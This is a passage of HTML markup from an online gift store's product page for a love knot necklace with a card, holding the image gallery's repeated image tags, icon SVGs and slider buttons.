calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23770100891799">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23770101416087"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23770101416087"
            data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23770101416087">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23770101743767"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23770101743767"
            data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23770101743767">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23770103414935"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23770103414935"
            data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23770103414935">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19801847103739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
